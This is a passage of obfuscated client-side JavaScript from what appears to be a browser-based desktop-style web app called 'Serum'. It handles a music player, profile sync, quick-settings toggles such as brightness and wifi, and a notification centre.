ath[_0x36c4e1(_0x4e0fe3._0x264901,&#39;Y28p&#39;)](-0xd6e+0x1c*-0x15e+0x33b6,Math[_0x36c4e1(0x5c5,_0x4e0fe3._0x3fa998)](-0x57d+0x166f+-0x1*0x108e,_0x2a1e02[_0x44d857(_0x4e0fe3._0x682bdd,&#39;N&amp;7n&#39;)]/_0x3c267c*(-0x1ccd+0x1*-0x5d5+0x2306))):-0x2*0xe15+-0x61*0x62+0x414c)+&#39;%&#39;,null!=_0x2a1e02[_0x44d857(_0x4e0fe3._0x4a9b8c,&#39;Y*Lp&#39;)]&amp;&amp;(_0x4259b7[_0x44d857(_0x4e0fe3._0x5a94be,&#39;eLUn&#39;)]=_0x3e3e6f(_0x2a1e02[_0x36c4e1(0x429,&#39;Vmu4&#39;)]),document[_0x44d857(0x397,&#39;^^@e&#39;)]!==_0x1d4604&amp;&amp;(_0x1d4604[_0x44d857(0x486,_0x4e0fe3._0x1ec214)]=Math[_0x44d857(_0x4e0fe3._0x50441e,_0x4e0fe3._0x2e9cd1)]((0x18*-0xed+0x1409+0x1*0x293)*_0x2a1e02[&#39;vol&#39;])))):_0x5e88f1());}),document[&#39;getElementById&#39;](&#39;tbm-play&#39;)[_0x1a3fce(&#39;vn4A&#39;,0x9e5)]=()=&gt;_0x1e74ad(_0x30d7f9(&#39;dxyD&#39;,0x72e)),document[_0x30d7f9(_0xbbced7._0x31b03c,0x7b3)](_0x1a3fce(_0xbbced7._0x4eac58,0x66b))[&#39;onclick&#39;]=()=&gt;_0x1e74ad(&#39;next&#39;),document[_0x1a3fce(_0xbbced7._0x164c75,0xd29)](_0x30d7f9(&#39;q(DH&#39;,_0xbbced7._0x488be9))[_0x1a3fce(&#39;6[oe&#39;,_0xbbced7._0x59b3d9)]=()=&gt;_0x1e74ad(_0x1a3fce(&#39;5KHK&#39;,0x883)),document[_0x30d7f9(_0xbbced7._0x46b1db,_0xbbced7._0x24de57)](_0x1a3fce(_0xbbced7._0x31caee,0xa70))[_0x1a3fce(&#39;5KHK&#39;,_0xbbced7._0x531d54)]=()=&gt;{try{openApp(&#39;music&#39;);}catch{}},document[_0x30d7f9(_0xbbced7._0x1e13f4,0x453)](&#39;tbm-prog&#39;)[_0x1a3fce(&#39;Vmu4&#39;,_0xbbced7._0x4a4123)]=_0x43709d=&gt;{function _0xadb9f(_0x48160d,_0x1cb51e){return _0x30d7f9(_0x48160d,_0x1cb51e-_0x26f8fe._0x3f4314);}function _0x2b568c(_0x4b443d,_0xea7fda){return _0x30d7f9(_0x4b443d,_0xea7fda- -0x3b8);}const _0x369476=_0x43709d[_0xadb9f(&#39;2swA&#39;,_0x39027f._0x37dc21)][_0xadb9f(_0x39027f._0x2df016,_0x39027f._0x2422f3)]();_0x1e74ad(_0x2b568c(&#39;tSA%&#39;,0x226),Math[_0x2b568c(_0x39027f._0x4300e5,-0x5d)](0x14b2+-0x2309+-0xe57*-0x1,Math[_0x2b568c(&#39;dxyD&#39;,_0x39027f._0x3186f1)](-0x4*0x423+0xbaf+-0xe*-0x59,(_0x43709d[_0xadb9f(&#39;U*EX&#39;,0x6ad)]-_0x369476[_0x2b568c(&#39;4cts&#39;,_0x39027f._0x48810c)])/_0x369476[_0xadb9f(_0x39027f._0xbf27a2,_0x39027f._0xd97b72)])));},document[_0x30d7f9(&#39;tSA%&#39;,_0xbbced7._0x10d6ef)](_0x1a3fce(_0xbbced7._0x5bba5b,_0xbbced7._0x202f65))[_0x30d7f9(_0xbbced7._0x5d253b,_0xbbced7._0x3bded6)]=_0x535bbd=&gt;{function _0x4b4291(_0x5ec902,_0x3f4492){return _0x30d7f9(_0x5ec902,_0x3f4492- -0x147);}function _0x5ef83a(_0x23d1b2,_0x1927d3){return _0x30d7f9(_0x23d1b2,_0x1927d3- -0x2c2);}if(_0x535bbd[&#39;stopPropagation&#39;](),_0x44fc4f[_0x4b4291(&#39;U*EX&#39;,0x844)][_0x5ef83a(&#39;lrwK&#39;,_0x200f64._0x280f32)](_0x4b4291(_0x200f64._0x401331,_0x200f64._0x4edde2))){const _0x27aec0=_0x535bbd[&#39;currentTarget&#39;][_0x4b4291(_0x200f64._0x439c8c,_0x200f64._0xe410ab)]();_0x44fc4f[_0x5ef83a(&#39;eeN1&#39;,_0x200f64._0x572241)][_0x5ef83a(&#39;NVUx&#39;,0x410)]=Math[_0x5ef83a(&#39;b%A4&#39;,0x159)](0x1699+0x2533*0x1+-0x14*0x2fd,_0x27aec0[_0x5ef83a(&#39;Y*Lp&#39;,0x680)]+_0x27aec0[&#39;width&#39;]/(-0xe*0x1b1+-0x8f2*-0x1+-0x4ea*-0x3)-(-0x1d7b*0x1+0x1*0x2203+0x15*-0x33))+&#39;px&#39;;}},_0x1d4604[_0x1a3fce(&#39;nu5T&#39;,0x5ad)]=()=&gt;{const _0x11774c={_0x5a4382:0x461};function _0x5deaaf(_0x10d68a,_0x46cdb5){return _0x30d7f9(_0x46cdb5,_0x10d68a- -_0x11774c._0x5a4382);}function _0x2302c6(_0x3ea594,_0x26db71){return _0x30d7f9(_0x26db71,_0x3ea594- -_0x5f4fab._0x4dd3a6);}const _0x58bccd=+_0x1d4604[_0x2302c6(0x3b3,_0xaefe4b._0x4eeeeb)]/(0xcc9+-0xb4e+-0x5d*0x3);_0x4259b7[_0x5deaaf(-_0xaefe4b._0x30603a,&#39;wEST&#39;)]=_0x3e3e6f(_0x58bccd),_0x1e74ad(_0x5deaaf(-_0xaefe4b._0x5a5149,&#39;NVUx&#39;),_0x58bccd);},document[&#39;addEventListener&#39;](_0x30d7f9(_0xbbced7._0x1a0142,0xa9b),_0x2a5f6e=&gt;{function _0x5eb719(_0x4bc4da,_0x39f6ec){return _0x1a3fce(_0x4bc4da,_0x39f6ec- -0x13d);}function _0xde9389(_0x49ecce,_0x3474d3){return _0x1a3fce(_0x49ecce,_0x3474d3- -_0x22d567._0x44300f);}_0x2a5f6e[_0x5eb719(_0x10239f._0x26232d,0x3ac)][_0xde9389(&#39;xMOh&#39;,_0x10239f._0x16eb6f)](&#39;#tbm-volpop&#39;)||_0x2a5f6e[_0x5eb719(_0x10239f._0x18be29,_0x10239f._0x10100e)][_0xde9389(_0x10239f._0x54adbc,0x1f6)](_0x5eb719(_0x10239f._0x373eb7,_0x10239f._0x603d82))||_0x44fc4f[_0xde9389(_0x10239f._0x54adbc,_0x10239f._0x5518a0)][_0x5eb719(&#39;V8$#&#39;,_0x10239f._0x571c29)](_0x5eb719(&#39;P53A&#39;,0x683));}),window[_0x30d7f9(&#39;nu5T&#39;,0x376)]=_0x3a9c72=&gt;{_0x3a9c72&amp;&amp;_0x3a9c72===_0x13088f&amp;&amp;_0x5e88f1();};}()),window[_0x27a805(0x1fe,&#39;NVUx&#39;)]&amp;&amp;window[_0x27a805(0x60a,&#39;SK6W&#39;)]){let e=!(-0xc4f+0x1e83+0x1233*-0x1);SerumAuth[_0x27a805(0x344,&#39;wEST&#39;)](async _0x479b7b=&gt;{const _0x2a968c={_0x1da98c:&#39;xMOh&#39;,_0x45def4:0x729,_0x46cf55:0x622,_0x5c2328:&#39;2swA&#39;,_0x14fd6c:&#39;2swA&#39;,_0x505834:0x612},_0x10e602={_0x5f3ef5:0x123},_0x5a2b90={_0x4a7603:0x127};function _0x2e644f(_0x10dd03,_0x32a162){return _0x221d78(_0x10dd03,_0x32a162- -_0x5a2b90._0x4a7603);}function _0x263674(_0x4d2b47,_0x8f77e){return _0x221d78(_0x4d2b47,_0x8f77e-_0x10e602._0x5f3ef5);}if(_0x479b7b&amp;&amp;!e){e=!(-0xe*-0x1e2+-0x1*-0x103f+-0x2a9b);for(const _0x2e9926 of[_0x263674(_0x2a968c._0x1da98c,0x7d6),_0x263674(&#39;Fk(Q&#39;,_0x2a968c._0x45def4),_0x263674(&#39;8A0k&#39;,_0x2a968c._0x46cf55),_0x263674(&#39;U*EX&#39;,0x874)])try{await SerumSync[_0x2e644f(_0x2a968c._0x5c2328,0x7dc)](_0x2e9926);}catch{}pullProfile();}else _0x479b7b||(e=!(-0x11*-0x212+0x1*-0xbea+-0x1*0x1747),sessionStorage[&#39;removeItem&#39;](_0x2e644f(_0x2a968c._0x14fd6c,_0x2a968c._0x505834)));});}async function pullProfile(){const _0x3448ad={_0x5b5774:&#39;nu5T&#39;,_0x428587:&#39;Fk(Q&#39;,_0x264ec:&#39;IY)d&#39;,_0x5d9fa9:0x71b,_0x3303fd:0x997,_0x349026:0x63e},_0x1f749b={_0x3b8d2e:0x39c};function _0x103ef1(_0xa58c06,_0x46b1a7){return _0x221d78(_0xa58c06,_0x46b1a7-_0x1f749b._0x3b8d2e);}function _0x4150c0(_0x5a711d,_0x4c9e72){return _0x221d78(_0x5a711d,_0x4c9e72-0x2e3);}if(sessionStorage[_0x4150c0(_0x3448ad._0x5b5774,0x9e6)](_0x4150c0(_0x3448ad._0x428587,0x75d)))return;let _0x54275c=null;try{_0x54275c=await SerumSync[&#39;blobAll&#39;]();}catch{}if(!_0x54275c)return;sessionStorage[_0x4150c0(&#39;6[oe&#39;,0x4cc)](_0x4150c0(_0x3448ad._0x264ec,0xcd6),&#39;1&#39;);let _0x1da1e4=!(0x1*0x1741+0x243*-0x9+-0x13*0x27);for(const _0x55c4fd of PROFILE_KEYS){const _0xa0ec7a=_0x54275c[_0x55c4fd],_0x35e21f=localStorage[_0x4150c0(&#39;IY)d&#39;,_0x3448ad._0x5d9fa9)](_0x55c4fd);if(_0xa0ec7a&amp;&amp;_0x4150c0(&#39;Vmu4&#39;,_0x3448ad._0x3303fd)==typeof _0xa0ec7a[&#39;v&#39;]){if(_0xa0ec7a[&#39;v&#39;]!==_0x35e21f)try{localStorage[_0x103ef1(&#39;!YHl&#39;,0x5b7)](_0x55c4fd,_0xa0ec7a[&#39;v&#39;]),_0x1da1e4=!(0x1*0x1e92+0x139b+-0x322d);}catch{}}else{if(null!=_0x35e21f)try{SerumSync[_0x4150c0(&#39;Xedo&#39;,0x8b3)](_0x55c4fd,_0x35e21f);}catch{}}}if(_0x1da1e4&amp;&amp;!sessionStorage[&#39;getItem&#39;](&#39;serum.profile.reloaded&#39;)){try{sessionStorage[_0x103ef1(&#39;nu5T&#39;,0xd3e)](_0x4150c0(&#39;^^@e&#39;,0x9b4),&#39;1&#39;);}catch{}sessionStorage[_0x103ef1(&#39;IY)d&#39;,_0x3448ad._0x349026)](&#39;serum.profile.restored&#39;,&#39;1&#39;),location[_0x4150c0(&#39;2swA&#39;,0x881)]();}}function applyQuickUI(){const _0x4b6300={_0x22a938:&#39;GP7M&#39;,_0x27d119:0x396,_0x5bd18a:&#39;wEST&#39;,_0x2fe34d:0x378,_0x36966c:0x871,_0x2b9420:&#39;V8$#&#39;,_0x2e83ec:&#39;q(DH&#39;,_0x3d4be6:&#39;P53A&#39;,_0x52da57:0x485,_0x5698a2:&#39;tSA%&#39;,_0xee6a77:0x493,_0x35d145:&#39;Q$dM&#39;,_0x2b6958:0x4ff,_0xcc1295:&#39;2swA&#39;,_0x11309f:0x26c,_0x21da76:&#39;4cts&#39;},_0x30f40a={_0x21f56f:0x60},_0xf28693={_0x4fcccb:&#39;Vmu4&#39;,_0x2ac0bc:0x25d,_0x3e563a:0x445,_0x2ccb17:&#39;P53A&#39;},_0x5e1a32={_0x52a35a:0x109};function _0x3ed6b2(_0x42e3a8,_0x5941af){return _0x221d78(_0x42e3a8,_0x5941af-_0x5e1a32._0x52a35a);}document[_0x3ed6b2(_0x4b6300._0x22a938,_0x4b6300._0x27d119)](_0x2fe164(0xab5,_0x4b6300._0x5bd18a))[_0x3ed6b2(&#39;Y28p&#39;,_0x4b6300._0x2fe34d)](_0x190f46=&gt;{const _0x54be77={_0x5d496f:0x106};function _0x117099(_0x59737c,_0x2ddaa5){return _0x2fe164(_0x2ddaa5-0x89,_0x59737c);}function _0x554127(_0x9771f4,_0x28e0f4){return _0x2fe164(_0x9771f4-_0x54be77._0x5d496f,_0x28e0f4);}_0x190f46[_0x117099(_0xf28693._0x4fcccb,_0xf28693._0x2ac0bc)][&#39;toggle&#39;](&#39;on&#39;,!!settings[_0x554127(_0xf28693._0x3e563a,&#39;*JCE&#39;)+_0x190f46[_0x554127(0x640,_0xf28693._0x2ccb17)][&#39;toggle&#39;]]);});const _0x2bf406=settings[_0x2fe164(0x6c2,&#39;NVUx&#39;)]||!settings[_0x2fe164(_0x4b6300._0x36966c,_0x4b6300._0x2b9420)];function _0x2fe164(_0x3838c7,_0x7d43e1){return _0x221d78(_0x7d43e1,_0x3838c7-_0x30f40a._0x21f56f);}document[_0x2fe164(0x304,_0x4b6300._0x2e83ec)](&#39;ic-net&#39;)[_0x2fe164(0x7c5,_0x4b6300._0x3d4be6)]=_0x2bf406?_0x2fe164(_0x4b6300._0x52da57,&#39;rY!d&#39;):&#39;ri-wifi-line&#39;,document[_0x3ed6b2(_0x4b6300._0x5698a2,_0x4b6300._0xee6a77)](&#39;nightlight-overlay&#39;)[_0x2fe164(0x8f5,&#39;5(Xt&#39;)][_0x3ed6b2(_0x4b6300._0x35d145,0x33c)]=settings[_0x2fe164(_0x4b6300._0x2b6958,_0x4b6300._0xcc1295)]?_0x2fe164(_0x4b6300._0x11309f,_0x4b6300._0x21da76):&#39;0&#39;;}function applyBrightness(_0x159014){const _0xd08f7f={_0x3cc24d:&#39;Y*Lp&#39;,_0x5cb8cc:0x74,_0x1f0f30:0x50,_0x2002bf:&#39;q(DH&#39;,_0x2f398b:0x386,_0x44db5d:0x5d6,_0x16ce63:&#39;nu5T&#39;,_0x3513aa:0x412,_0x42b9cc:&#39;Vmu4&#39;,_0x44d9a6:0x150},_0x1c3281={_0x2c0259:0x325},_0x311bf5={_0x46daa6:0x319};function _0x2b7503(_0x1dec26,_0x283164){return _0x221d78(_0x1dec26,_0x283164- -_0x311bf5._0x46daa6);}function _0xf5c17c(_0x1badd1,_0x38d2c9){return _0x221d78(_0x38d2c9,_0x1badd1- -_0x1c3281._0x2c0259);}settings[_0x2b7503(_0xd08f7f._0x3cc24d,0x7f8)]=_0x159014,document[_0xf5c17c(_0xd08f7f._0x5cb8cc,&#39;5(Xt&#39;)](_0xf5c17c(_0xd08f7f._0x1f0f30,&#39;jd*t&#39;))[_0x2b7503(_0xd08f7f._0x2002bf,_0xd08f7f._0x2f398b)][_0x2b7503(&#39;SK6W&#39;,_0xd08f7f._0x44db5d)]=((-0x1099+-0x5*0xce+0x21*0xa3-_0x159014)/(-0x10f5*0x1+-0x1c8a+0x2de3)*(-0x4*-0x8a7+0x86a+-0x1583*0x2+0.7))[_0x2b7503(_0xd08f7f._0x16ce63,0x530)](-0x250c+-0x89*0xd+0x2c03),document[_0x2b7503(&#39;vs%n&#39;,-0x1ab)](_0xf5c17c(_0xd08f7f._0x3513aa,&#39;0f(7&#39;))[_0x2b7503(&#39;Vmu4&#39;,-0x1a0)]=_0x159014+&#39;%&#39;,document[&#39;getElementById&#39;](_0x2b7503(_0xd08f7f._0x42b9cc,-_0xd08f7f._0x44d9a6))[_0x2b7503(&#39;jd*t&#39;,0x48f)]=_0x159014;}window[_0x27a805(-0x1ef,&#39;dxyD&#39;)]&amp;&amp;SerumFS[&#39;onChange&#39;](()=&gt;pushProfile(_0x27a805(-0x19b,&#39;U*EX&#39;))),sessionStorage[_0x221d78(&#39;]Pr@&#39;,0x366)](_0x27a805(0x1a8,&#39;c&amp;qz&#39;))&amp;&amp;(sessionStorage[&#39;removeItem&#39;](_0x27a805(0x330,&#39;2swA&#39;)),setTimeout(()=&gt;{const _0x530565={_0x4b9791:&#39;vs%n&#39;,_0xf95154:0x28,_0x468333:&#39;N&amp;7n&#39;,_0x4a7090:&#39;Y*Lp&#39;,_0x2b23f1:0x69,_0x7698f4:&#39;P53A&#39;,_0x51437f:0x3d4,_0x104fcc:0x8b,_0x4a65f6:0x72b},_0x49d5d3={_0x15d433:0x259};function _0x5406f4(_0x51c345,_0x925488){return _0x27a805(_0x925488-_0x49d5d3._0x15d433,_0x51c345);}const _0x4847e7={};_0x4847e7[_0xcd1f8b(_0x530565._0x4b9791,-_0x530565._0xf95154)]=_0xcd1f8b(_0x530565._0x468333,0x7d0);function _0xcd1f8b(_0x26d631,_0x28d77a){return _0x27a805(_0x28d77a-0x192,_0x26d631);}_0x4847e7[_0xcd1f8b(_0x530565._0x4a7090,_0x530565._0x2b23f1)]=_0x5406f4(_0x530565._0x7698f4,_0x530565._0x51437f),_0x4847e7[&#39;icon&#39;]=_0xcd1f8b(&#39;xMOh&#39;,_0x530565._0x104fcc),window[_0xcd1f8b(&#39;wEST&#39;,0x3c3)]&amp;&amp;SerumNotify[_0xcd1f8b(&#39;GP7M&#39;,_0x530565._0x4a65f6)](_0x4847e7);},-0x4*-0x81e+-0x197+-0x1a31)),void(-0x1f08+0x1003+0xf05*0x1)===settings[&#39;qs_wifi&#39;]&amp;&amp;(settings[_0x221d78(&#39;V8$#&#39;,0x811)]=!(0x431*-0x3+0x2478+-0x7f7*0x3)),document[_0x221d78(&#39;0f(7&#39;,0x214)](_0x27a805(-0x1e2,&#39;BYi!&#39;))[_0x221d78(&#39;eLUn&#39;,0x615)](_0xe7afd7=&gt;_0xe7afd7[_0x27a805(0x1be,&#39;sevD&#39;)](_0x27a805(0x10b,&#39;eLUn&#39;),()=&gt;{const _0x2465c9={_0x1c4090:&#39;IY)d&#39;,_0x5a94e9:0x1de,_0x2508f5:0x638,_0x5eaec6:0x705,_0xa0ffef:&#39;dxyD&#39;};function _0x3836c1(_0x37aafe,_0x4ca7b7){return _0x27a805(_0x4ca7b7-0x1e4,_0x37aafe);}const _0x4e6ae3=_0x389ea1(_0x2465c9._0x1c4090,_0x2465c9._0x5a94e9)+_0xe7afd7[_0x389ea1(&#39;Y*Lp&#39;,_0x2465c9._0x2508f5)][&#39;toggle&#39;];function _0x389ea1(_0x77cb47,_0x4f84e0){return _0x27a805(_0x4f84e0-0x2a,_0x77cb47);}settings[_0x4e6ae3]=!settings[_0x4e6ae3],_0x3836c1(&#39;5(Xt&#39;,0x428)===_0xe7afd7[_0x389ea1(&#39;SK6W&#39;,0x6d1)][_0x3836c1(&#39;5KHK&#39;,_0x2465c9._0x5eaec6)]&amp;&amp;settings[_0x4e6ae3]&amp;&amp;(settings[_0x389ea1(_0x2465c9._0xa0ffef,0x6e)]=!(0xc5*0x11+0x16d*-0x5+-0x5f3)),saveSettings(),applyQuickUI();})),document[_0x221d78(&#39;4cts&#39;,0x1ef)](&#39;qs-bri&#39;)[_0x27a805(0x6f3,&#39;rY!d&#39;)](&#39;input&#39;,_0x53e0d6=&gt;{const _0x523628={_0x51a2e2:&#39;GP7M&#39;,_0x3d9941:0x7d6},_0x5a77e5={_0x17430d:0x402};function _0x3a11cf(_0x25a220,_0x14a6fa){return _0x27a805(_0x25a220-_0x5a77e5._0x17430d,_0x14a6fa);}function _0x13035a(_0xb05677,_0x3f99d8){return _0x27a805(_0x3f99d8-0x210,_0xb05677);}applyBrightness(+_0x53e0d6[_0x13035a(&#39;q(DH&#39;,0x627)][_0x13035a(_0x523628._0x51a2e2,_0x523628._0x3d9941)]),saveSettings();}),applyBrightness(null==settings[_0x27a805(0x60c,&#39;!YHl&#39;)]?0x1459+-0x26cf+0x12da:settings[_0x221d78(&#39;b%A4&#39;,0x676)]),applyQuickUI();const NOTIF_KEY=&#39;serum.notifications&#39;;let notifs=((()=&gt;{try{return JSON[&#39;parse&#39;](localStorage[&#39;getItem&#39;](NOTIF_KEY))||[];}catch{return[];}})()),notifUnseen=0x121*-0x14+-0x2686*-0x1+0x2*-0x7f9;function saveNotifs(){const _0x2afdf5={_0x5d597e:&#39;U*EX&#39;,_0x364370:0xd23,_0x18bf61:&#39;o3Dl&#39;},_0x7873a4={_0x42452b:0x6c8},_0x3446cf={_0x96e77d:0x744};function _0x51b47d(_0x58125e,_0x1b6413){return _0x27a805(_0x1b6413-_0x3446cf._0x96e77d,_0x58125e);}function _0x41a70d(_0x3ba8e9,_0x59be44){return _0x27a805(_0x3ba8e9-_0x7873a4._0x42452b,_0x59be44);}try{localStorage[_0x41a70d(0x8dc,_0x2afdf5._0x5d597e)](NOTIF_KEY,JSON[_0x41a70d(0x527,&#39;o3Dl&#39;)](notifs[_0x41a70d(_0x2afdf5._0x364370,_0x2afdf5._0x18bf61)](0xc2f*-0x1+-0x5*0x3d9+0x1f6c,0xec9*-0x1+0x2*0x1145+-0x138f)));}catch{}}function fmtNotifTime(_0x45df9a){const _0x27166a={_0xb32b60:&#39;w2xg&#39;,_0x535d68:&#39;GP7M&#39;,_0x303793:0x3bb,_0x15f098:&#39;P53A&#39;},_0x20ff45={_0x2b310d:0x180},_0x1bb837={_0x22f8c4:0x2a0};function _0x37dd88(_0x58db59,_0x448d45){return _0x221d78(_0x448d45,_0x58db59-_0x1bb837._0x22f8c4);}const _0x2e4b5e=(Date[&#39;now&#39;]()-_0x45df9a)/(-0x1*-0x1601+-0x1*-0x1f8a+-0x31a3);function _0xc4e596(_0x317ce0,_0x480729){return _0x221d78(_0x317ce0,_0x480729-_0x20ff45._0x2b310d);}return _0x2e4b5e&lt;0x8*-0x40d+0x1*0x699+0x1*0x1a0b?_0x37dd88(0x76a,&#39;^^@e&#39;):_0x2e4b5e&lt;-0x1a*0x2+-0x1a90+0x2*0x146a?Math[_0xc4e596(&#39;SK6W&#39;,0x781)](_0x2e4b5e/(-0x97b*-0x3+-0x13da+-0x85b))+&#39;m\x20ago&#39;:_0x2e4b5e&lt;0x6*0x408a+-0x25*0xbf+-0x1621?Math[_0x37dd88(0xa95,_0x27166a._0xb32b60)](_0x2e4b5e/(0x10f7+-0x9b9+0x1*0x6d2))+_0xc4e596(_0x27166a._0x535d68,0x972):new Date(_0x45df9a)[_0x37dd88(_0x27166a._0x303793,_0x27166a._0x15f098)]();}function renderNotifCenter(){const _0x41448c={_0xe826c8:&#39;5(Xt&#39;,_0x145b84:0x43,_0x608be:&#39;2swA&#39;,_0x46709c:0x1a5,_0x462a42:0x155,_0x5e3bef:&#39;Vmu4&#39;,_0x36f2ea:&#39;vs%n&#39;,_0x37cc72:0x431,_0x587111:&#39;2)8v&#39;,_0x331ae9:&#39;*JCE&#39;,_0x4d300f:0xdb1,_0x1717ca:&#39;b%A4&#39;,_0x564ef2:&#39;N&amp;7n&#39;},_0x511561={_0xe50087:&#39;6wt6&#39;,_0x4d35c2:0xb7a},_0x212869={_0x38af18:0x54b},_0x31837b={_0x44350:0x3dc},_0xe7d24b={_0xaae659:0x314};function _0x495de9(_0x2dc524,_0x5084ec){return _0x221d78(_0x2dc524,_0x5084ec-_0xe7d24b._0xaae659);}function _0x460488(_0x50b876,_0x20f1c3){return _0x221d78(_0x50b876,_0x20f1c3- -_0x31837b._0x44350);}const _0x1c398b=document[_0x460488(_0x41448c._0xe826c8,-_0x41448c._0x145b84)](_0x460488(_0x41448c._0x608be,-_0x41448c._0x46709c));notifs[_0x460488(&#39;tSA%&#39;,_0x41448c._0x462a42)]?(_0x1c398b[_0x495de9(_0x41448c._0x5e3bef,0xac4)]=notifs[_0x495de9(&#39;6[oe&#39;,0x91b)](_0x56f22a=&gt;_0x495de9(&#39;vn4A&#39;,0xc0e)+_0x56f22a[&#39;id&#39;]+&#39;\x22&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&lt;div\x20class=\x22nt\x22&gt;&lt;i\x20class=\x22&#39;+(_0x56f22a[_0x460488(&#39;W2]X&#39;,0x687)]||_0x495de9(&#39;NU!)&#39;,0xd03))+_0x495de9(&#39;Xedo&#39;,0xcda)+escapeHTML(_0x56f22a[_0x495de9(&#39;eLUn&#39;,0xdf3)])+_0x495de9(&#39;P53A&#39;,0xbcf)+(_0x56f22a[_0x460488(&#39;*JCE&#39;,-0x25a)]?&#39;&lt;div\x20class=\x22nb\x22&gt;&#39;+escapeHTML(_0x56f22a[_0x460488(&#39;Xedo&#39;,-0x15f)])+_0x495de9(&#39;0f(7&#39;,0x48a):&#39;&#39;)+_0x495de9(&#39;5KHK&#39;,0x875)+fmtNotifTime(_0x56f22a[_0x495de9(&#39;2swA&#39;,0xd91)])+_0x495de9(&#39;lrwK&#39;,0x434)+_0x56f22a[&#39;id&#39;]+&#39;\x22&gt;&lt;i\x20class=\x22ri-close-line\x22&gt;&lt;/i&gt;&lt;/button&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&lt;/div&gt;&#39;)[_0x495de9(_0x41448c._0x36f2ea,_0x41448c._0x37cc72)](&#39;&#39;),_0x1c398b[_0x460488(_0x41448c._0x587111,0x2d2)](&#39;.nx&#39;)[_0x495de9(_0x41448c._0x331ae9,_0x41448c._0x4d300f)](_0x4c9f61=&gt;_0x4c9f61[&#39;onclick&#39;]=_0x1de82a=&gt;{function _0x5d1f2b(_0x26c763,_0x81477e){return _0x460488(_0x26c763,_0x81477e-0x451);}function _0x15a284(_0x1c1af3,_0x7bf4a6){return _0x460488(_0x7bf4a6,_0x1c1af3-_0x212869._0x38af18);}_0x1de82a[_0x15a284(0x534,_0x511561._0xe50087)](),notifs=notifs[_0x5d1f2b(&#39;b%A4&#39;,_0x511561._0x4d35c2)](_0x41f28e=&gt;_0x41f28e[&#39;id&#39;]!==_0x4c9f61[_0x15a284(0x79c,&#39;vn4A&#39;)][&#39;id&#39;]),saveNotifs(),renderNotifCenter();})):_0x1c398b[_0x495de9(_0x41448c._0x1717ca,0xba3)]=_0x460488(_0x41448c._0x564ef2,-0x79);}function updateNotifDot(){const _0x399fe1={_0x3e71fd:0x41,_0x556d4b:0x5ff,_0x53271a:0x6ea,_0x3698e4:&#39;w2xg&#39;},_0x8f280f={_0x1edca4:0xd};function _0x2f5155(_0x3c5df4,_0x26bb94){return _0x27a805(_0x3c5df4- -_0x8f280f._0x1edca4,_0x26bb94);}function _0x325670(_0x1c6c3d,_0x33022f){return _0x27a805(_0x1c6c3d-0x4f9,_0x33022f);}document[_0x2f5155(-_0x399fe1._0x3e71fd,&#39;lrwK&#39;)](_0x325670(_0x399fe1._0x556d4b,&#39;jd*t&#39;))[&#39;classList&#39;][&#39;toggle&#39;](_0x325670(_0x399fe1._0x53271a,_0x399fe1._0x3698e4),notifUnseen&gt;-0x1415+-0x415+0xc15*0x2);}function markNotifSeen(){notifUnseen=-0xe2a+-0x674*-0x1+0x2a*0x2f,updateNotifDot(),renderNotifCenter();}function showToast(_0x144e3f){const _0x53f77e={_0xea1ded:0x4bc,_0x31375b:0x5af,_0x2bf8a2:&#39;Xedo&#39;,_0x40cf73:0x28,_0x370796:0x223,_0x3325d9:&#39;IY)d&#39;,_0x4815e5:&#39;W2]X&#39;,_0x3dccbb:0x6af,_0x24eebc:0x62a},_0x3b48f7={_0x38be94:0x665,_0x390ded:&#39;NU!)&#39;,_0x369058:0xe71,_0x26637b:&#39;IY)d&#39;},_0x23a686={_0x3c97ee:0x35f},_0x2a9fa4={_0x175b5d:0x223,_0x50e2ed:&#39;SK6W&#39;,_0x16f504:0x4b0,_0x5149b2:&#39;dxyD&#39;,_0x906c40:0x2f1},_0xa6da6e={_0x507d1a:0x43},_0x277db3={_0x54fe64:0x17b},_0xa3c9a5={_0x294290:0x3f};function _0x4b29d0(_0x510906,_0x4eacd7){return _0x221d78(_0x4eacd7,_0x510906- -_0xa3c9a5._0x294290);}function _0x39b98b(_0x1a2fa9,_0x25dd0f){return _0x221d78(_0x25dd0f,_0x1a2fa9- -_0x277db3._0x54fe64);}const _0x4802ed=document[_0x39b98b(0x83b,&#39;rY!d&#39;)](&#39;toasts&#39;),_0x4b3f1a=document[_0x4b29d0(0x28c,&#39;sevD&#39;)](&#39;div&#39;);_0x4b3f1a[_0x4b29d0(_0x53f77e._0xea1ded,&#39;]Pr@&#39;)]=_0x4b29d0(_0x53f77e._0x31375b,_0x53f77e._0x2bf8a2),_0x4b3f1a[_0x39b98b(_0x53f77e._0x40cf73,&#39;Y*Lp&#39;)]=_0x39b98b(_0x53f77e._0x370796,_0x53f77e._0x3325d9)+(_0x144e3f[_0x39b98b(0x7aa,&#39;U*EX&#39;)]||_0x39b98b(-0x17,_0x53f77e._0x4815e5))+&#39;\x22&gt;&lt;/i&gt;&#39;+escapeHTML(_0x144e3f[&#39;title&#39;])+&#39;&lt;/div&gt;\x0a\x20\x20\x20\x20\x20\x20\x20\x20&#39;+(_0x144e3f[_0x4b29d0(_0x53f77e._0x3dccbb,&#39;6wt6&#39;)]?_0x39b98b(0x1b4,&#39;jd*t&#39;)+escapeHTML(_0x144e3f[&#39;body&#39;])+&#39;&lt;/div&gt;&#39;:&#39;&#39;),_0x4b3f1a[&#39;onclick&#39;]=()=&gt;{const _0x880ced={_0x40af7a:0x320};function _0xe6b939(_0x23d9de,_0x489af8){return _0x4b29d0(_0x489af8- -_0xa6da6e._0x507d1a,_0x23d9de);}function _0x1fe455(_0x5a212a,_0x5d2789){return _0x4b29d0(_0x5a212a- -_0x880ced._0x40af7a,_0x5d2789);}toggleFlyout(_0x1fe455(-_0x2a9fa4._0x175b5d,_0x2a9fa4._0x50e2ed),_0xe6b939(&#39;Y*Lp&#39;,_0x2a9fa4._0x16f504),_0xe6b939(_0x2a9fa4._0x5149b2,_0x2a9fa4._0x906c40)),markNotifSeen(),_0x4b3f1a[&#39;remove&#39;]();},_0x4802ed[_0x39b98b(_0x53f77e._0x24eebc,&#39;sevD&#39;)](_0x4b3f1a),setTimeout(()=&gt;{const _0x30fbef={_0x3c8896:0x512};function _0x50e402(_0x2eef2c,_0x41f492){return _0x39b98b(_0x2eef2c-_0x23a686._0x3c97ee,_0x41f492);}function _0x357b52(_0x54a092,_0x1a1813){return 